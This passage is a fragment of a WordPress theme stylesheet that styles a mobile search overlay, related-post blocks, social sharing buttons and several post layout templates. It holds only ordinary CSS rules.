text-align: right;
z-index: 1000;
}
.td-search-close .td-icon-close-mobile {
height: 70px;
width: 70px;
line-height: 70px;
font-size: 21px;
color: #fff;
position: relative;
top: 4px;
right: 0;
display: inline-block;
text-align: center;
}
.td-search-opened {
overflow: hidden;
}
.td-search-opened #td-outer-wrap {
position: static;
width: 100%;
-webkit-transition: transform 0.7s ease;
transition: transform 0.7s ease;
-webkit-transform-origin: 50% 200px 0;
transform-origin: 50% 200px 0;
}
.td-search-opened .td-search-wrap-mob {
position: fixed;
height: calc(100% + 1px);
}
.td-search-opened .td-search-wrap-mob .td-drop-down-search {
opacity: 1;
visibility: visible;
-webkit-transition: all 0.5s ease 0.3s;
transition: all 0.5s ease 0.3s;
overflow-y: scroll;
overflow-x: hidden;
height: calc(100% + 1px);
}
.td-search-opened .td-search-background {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-box-shadow: 0 0 30px #000000;
box-shadow: 0 0 30px #000000;
}
.td-search-opened .td-search-background:after {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.td-search-opened .td-search-input:after {
transform: scaleX(1);
-webkit-transform: scaleX(1);
} .admin-bar .td-search-wrap-mob {
padding-top: 32px;
}
@media (max-width: 767px) {
.admin-bar .td-search-wrap-mob {
padding-top: 46px;
}
} .td-post-source-via {
font-family: 'Open Sans', arial, sans-serif;
line-height: 21px;
font-size: 9px;
font-weight: 700;
text-transform: uppercase;
font-style: normal;
}
.td-post-small-box {
height: 15px;
line-height: 15px;
margin-bottom: 3px;
}
.td-post-small-box span {
background-color: #444;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a {
background-color: #a5a5a5;
margin: 0 0 0 3px;
padding: 1px 7px;
color: #fff;
}
.td-post-small-box a:hover {
text-decoration: none !important;
background-color: #4db2ec;
color: #fff;
} .td_block_related_posts {
position: relative; }
@media (max-width: 767px) {
.td_block_related_posts {
margin-bottom: 40px;
}
}
.td_block_related_posts .td-related-span4 {
padding-bottom: 17px;
}
.td_block_related_posts .entry-title {
margin: 0;
font-weight: 600;
font-size: 13px;
line-height: 17px; }
@media (max-width: 767px) {
.td_block_related_posts .entry-title {
font-size: 11px !important;
line-height: 12px !important;
margin-top: 4px;
}
}
.td_block_related_posts .td-module-thumb {
margin-bottom: 6px;
position: relative; }
@media (max-width: 767px) {
.td_block_related_posts .td-module-thumb {
margin-bottom: 0;
}
}
.td_block_related_posts .td-next-prev-wrap {
display: inline-block;
position: absolute;
top: 0;
right: 0;
margin: 20px 19px 0 0;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_related_posts .td-next-prev-wrap {
margin: 17px 17px 0 0;
}
}
@media (max-width: 767px) {
.td_block_related_posts .td-next-prev-wrap {
top: auto !important;
bottom: -40px;
left: 0;
margin: 0 auto;
text-align: center;
}
}
.td_block_related_posts .td-loader-gif { }
@media (max-width: 767px) {
.td_block_related_posts .td-loader-gif {
top: 50%;
}
}
.td_block_related_posts .entry-thumb {  }
@media (min-width: 1024px) {
.td_block_related_posts .entry-thumb {
min-height: 150px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td_block_related_posts .entry-thumb {
min-height: 108px;
}
}
.td-related-full-width .td-next-prev-wrap { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-full-width .td-next-prev-wrap {
margin: 17px 19px 0 0;
}
} @media (max-width: 767px) {
.td-related-full-width .td-post-category {
display: none !important;
}
}
@media (max-width: 500px) {
.td-related-full-width .td-related-span4 {
display: block;
float: none !important;
width: 100% !important;
min-height: 68px !important;
}
.td-related-full-width .td-module-thumb {
width: 75px;
position: absolute;
left: 0;
top: 0;
}
.td-related-full-width .td-post-category {
display: none !important;
}
.td-related-full-width .item-details {
float: left;
margin-left: 86px;
}
}
.td-related-title {
font-family: 'Open Sans', arial, sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 16px;
margin: 22px 0 22px 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-related-title {
margin: 19px 0 19px 17px;
}
}
@media (max-width: 767px) {
.td-related-title {
display: table;
margin-left: auto;
margin-right: auto;
}
}
.td-related-title .td-related-left {
color: #222222;
border-radius: 3px 0 0 3px;
padding: 1px 15px;
border: 1px solid #222;
white-space: nowrap;
}
.td-related-title .td-related-left:hover {
background-color: #fafafa;
}
.td-related-title .td-related-right {
border-radius: 0 3px 3px 0;
border-top: 1px;
border-right: 1px;
border-bottom: 1px;
border-left: 0;
border-color: #222;
border-style: solid;
padding: 1px 14px;
background-color: #fff;
color: #222;
white-space: nowrap;
}
.td-related-title .td-related-right:hover {
background-color: #fafafa;
}
.td-related-title .td-cur-simple-item {
background-color: #222;
color: #fff;
}
.td-related-title .td-cur-simple-item:hover {
background-color: #222;
}
.td_mod_related_posts:hover a {
color: #4db2ec;
}
.td_mod_related_posts:hover .td-post-category {
color: #fff;
}
.td-sidebar-left-content {
float: right !important;
left: -1px; }
@media (max-width: 767px) {
.td-sidebar-left-content {
float: none !important;
left: 0;
}
}
.td-post-sharing-classic {
position: relative;
height: 20px;
}
.td-post-sharing {
margin-left: -3px;
margin-right: -3px;
font-family: 'Open Sans', arial, sans-serif;
text-align: left;
z-index: 2;
white-space: nowrap;
opacity: 0;
}
.td-post-sharing.td-social-show-all {
white-space: normal;
}
.td-js-loaded .td-post-sharing {
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
opacity: 1;
}
.td-post-sharing-classic + .td-post-sharing {
margin-top: 10px; }
@media (max-width: 767px) {
.td-post-sharing-classic + .td-post-sharing {
margin-top: 5px;
}
}
.td-post-sharing-top,
.td-post-sharing-bottom {
padding-top: 10px;
padding-bottom: 3px;
border-top: 1px solid #e6e6e6;
}
.td-post-sharing-visible,
.td-social-sharing-hidden {
display: inline-block;
}
.td-social-show-all .td-pulldown-filter-list {
display: inline-block;
}
.td-social-network,
.td-social-handler {
position: relative;
display: inline-block;
margin: 0 3px 7px;
height: 40px;
min-width: 40px;
font-size: 11px;
text-align: center;
vertical-align: middle;
}
.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network {
color: #000;
overflow: hidden;
}
.td-social-network .td-social-but-icon {
border-top-left-radius: 2px;
border-bottom-left-radius: 2px;
}
.td-social-network .td-social-but-text {
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
}
.td-social-network:hover {
opacity: 0.8 !important;
}
.td-social-handler {
color: #444;
border: 1px solid #e9e9e9;
border-radius: 2px;
}
.td-social-handler .td-social-but-text {
font-weight: 700;
}
.td-social-handler .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-social-share-text {
margin-right: 18px;
}
.td-social-share-text:before,
.td-social-share-text:after {
content: '';
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
left: 100%;
width: 0;
height: 0;
border-style: solid;
}
.td-social-share-text:before {
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #e9e9e9;
}
.td-social-share-text:after {
border-width: 8px 0 8px 10px;
border-color: transparent transparent transparent #fff;
}
.td-social-but-text,
.td-social-but-icon {
display: inline-block;
position: relative;
}
.td-social-but-icon {
height: 40px;
padding-left: 13px;
padding-right: 13px;
line-height: 40px;
z-index: 1;
}
.td-social-but-icon i {
position: relative;
vertical-align: middle;
}
.td-social-but-text {
margin-left: -6px;
padding-left: 12px;
padding-right: 17px;
line-height: 40px;
}
.td-social-but-text:before {
content: '';
position: absolute;
top: 12px;
left: 0;
width: 1px;
height: 16px;
background-color: #fff;
opacity: 0.2;
z-index: 1;
}
.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i {
font-size: 14px;
}
.td-social-telegram i {
font-size: 16px;
}
.td-social-mail i,
.td-social-line i,
.td-social-print i {
font-size: 15px;
}
.td-social-handler .td-icon-share {
top: -1px;
left: -1px;
}
.td-social-twitter .td-icon-twitter {
font-size: 12px;
}
.td-social-pinterest .td-icon-pinterest {
font-size: 13px;
}
.td-social-whatsapp .td-icon-whatsapp {
font-size: 18px;
}
.td-social-reddit .td-social-but-icon {
padding-right: 12px;
}
.td-social-reddit .td-icon-reddit {
left: -1px;
}
.td-social-telegram .td-social-but-icon {
padding-right: 12px;
}
.td-social-telegram .td-icon-telegram {
left: -1px;
}
.td-social-stumbleupon .td-social-but-icon {
padding-right: 11px;
}
.td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-social-digg .td-social-but-icon {
padding-right: 11px;
}
.td-social-digg .td-icon-digg {
left: -2px;
font-size: 17px;
}
.td-social-vk .td-social-but-icon {
padding-right: 11px;
}
.td-social-vk .td-icon-vk {
left: -2px;
}
.td-social-naver .td-icon-naver {
left: -1px;
font-size: 16px;
}
.td-social-expand-tabs i {
top: -2px;
left: -1px;
font-size: 16px;
} @media (min-width: 767px) {
.td-social-line,
.td-social-viber {
display: none;
}
}
.td-ps-bg .td-social-network {
color: #fff;
}
.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text {
background-color: #516eab;
}
.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text {
background-color: #29c5f6;
}
.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text {
background-color: #ca212a;
}
.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text {
background-color: #7bbf6a;
}
.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text {
background-color: #f54200;
}
.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text {
background-color: #000;
}
.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text {
background-color: #333;
}
.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text {
background-color: #0266a0;
}
.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text {
background-color: #3e5a70;
}
.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text {
background-color: #179cde;
}
.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text {
background-color: #ee4813;
}
.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text {
background-color: #4c75a3;
}
.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text {
background-color: #00b900;
}
.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text {
background-color: #5d54a4;
}
.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text {
background-color: #3ec729;
}
.td-ps-dark-bg .td-social-network {
color: #fff;
}
.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6 ;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6 ;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6 ;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6 ;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big { }
.td-ps-big .td-social-but-icon {
display: block;
height: auto;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i {
font-size: 26px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
} .td-post-template-1 .td-post-content {
border-top: 1px solid #e6e6e6;
padding-top: 21px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-1 .td-post-content {
padding-top: 17px;
}
}
@media (max-width: 767px) {
.td-post-template-1 .td-post-content {
padding-top: 15px;
}
}
.td-post-template-1 .td-featured-image-rec {
float: left;
width: 300px;
margin-right: 21px; }
@media (max-width: 767px) {
.td-post-template-1 .td-featured-image-rec {
width: 40%;
margin-right: 15px;
}
}
.td-post-template-1 .td-pb-span8 .td-featured-image-rec { }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-1 .td-pb-span8 .td-featured-image-rec {
width: 250px;
margin-right: 17px;
}
}
.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
float: left;
width: 60%; }
@media (max-width: 767px) {
.td-post-template-1 .td-pb-span12 .format-video .td-featured-image-rec {
float: none;
width: 100%;
}
}
.td-post-template-1 .post h1 { }
@media (max-width: 767px) {
.td-post-template-1 .post h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-1 footer {
clear: both;
} .td-post-template-2 .td-pb-span12 .td-post-featured-image img {
width: 100%;
}
.td-post-template-2 .post h1 {
font-size: 48px;
line-height: 58px;
margin-top: 6px;
margin-bottom: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-2 .post h1 {
font-size: 40px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-2 .post h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-2 .meta-info {
margin-bottom: 14px;
}
.td-post-template-2 .td-post-sub-title {
font-size: 16px;
line-height: 26px; }
@media (max-width: 767px) {
.td-post-template-2 .td-post-sub-title {
margin: 14px 0 14px 0;
}
} .td-post-template-3 .td-pb-span12 .td-post-featured-image img {
width: 100%;
}
.td-post-template-3 header h1 {
font-size: 48px;
line-height: 58px;
margin-top: 6px;
margin-bottom: 5px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 header h1 {
font-size: 40px;
line-height: 48px;
}
}
@media (max-width: 767px) {
.td-post-template-3 header h1 {
font-size: 28px;
line-height: 36px;
}
}
.td-post-template-3 .td-post-featured-image figure img {
margin-bottom: 0;
}
.td-post-template-3 .td-post-featured-image .wp-caption-text {
margin-right: 21px;
margin-bottom: 0;
}
.td-post-template-3 .td-post-content {
padding-top: 10px;
}
.td-post-template-3 .has-post-thumbnail .td-post-content {
border-top: 0;
}
.td-post-template-3 .meta-info {
margin-bottom: 14px;
}
.td-post-template-3 .td-post-sub-title {
font-size: 16px;
line-height: 26px;
}
.td-post-template-3 .td-post-featured-image {
width: 681px;  }
.td-post-template-3 .td-post-featured-image img {
z-index: 2;
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-post-template-3 .td-post-featured-image {
width: 505px;
}
}
@media (max-width: 767px) {
.td-post-template-3 .td-post-featured-image {
width: auto;
}
}
.td-post-template-3 .td-post-featured-image .entry-thumb {
left: -1px;
position: relative;
margin-bottom: 7px;
margin-left: auto;
margin-right: auto; }
@media (max-width: 767px) {
.td-post-template-3 .td-post-featured-image .entry-thumb {
